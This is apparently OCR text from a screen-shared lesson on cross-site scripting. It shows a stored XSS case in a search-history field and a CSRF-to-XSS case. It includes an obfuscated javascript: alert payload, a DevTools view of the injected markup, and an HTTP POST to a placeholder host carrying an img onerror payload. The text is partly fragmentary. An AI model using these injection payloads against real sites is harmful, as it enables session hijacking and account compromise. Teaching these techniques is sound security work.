 教育192-24-陈广
xss案例：存储xss
历史搜索
clickit
xsstest
a
热门搜索
腾讯广告认证规则调整解读
pt:top[`aler`+`t`](1)
元素 控制台 源代码 Performance insights 网络 性能 内存 应用
<span>历史搜索</span>
<div class="search-history-list">
<a href="javascript:
to
p[`aler`+`t`](1)">
<h1>clickit</h1> == $0
)>clickit
get传入参数
m/?key=
cript:alert(1)>
2.csrf导致xss
（csrf让他写入到数据库）
发现name在主站上未转义
修改name数据包：
POST /api/test HTTP/2
Host: test.com
Cookie: test=test;
Content-Type: application/json
Content-Length: 39
{
"name":"<img+src=x+onerror=alert(1)>"
}
教育192-24-陈广的共享屏幕